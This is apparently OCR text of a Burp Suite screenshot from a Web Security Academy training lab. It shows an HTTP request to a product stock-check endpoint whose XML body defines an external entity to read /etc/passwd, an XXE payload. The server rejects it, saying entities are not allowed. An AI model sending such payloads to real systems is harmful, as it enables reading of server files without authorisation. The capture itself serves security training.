 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4500d003fb67e4c0defea100fd0033.web-security-academy.net
3 Cookie: session=oaLUt9bSG6TLkFbeTQDdgZcFzGpb720n
4 Content-Length: 175
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.63
9 Content-Type: application/xml
0 Accept: */*
1 Origin: https://0a4500d003fb67e4c0defea100fd0033.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0a4500d003fb67e4c0defea100fd0033.web-security-academy.net/product?productId=2
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8
9 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE ANY[
21 <!ENTITY xxe SYSTEM "file://etc/passwd">
22 ]>
23 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"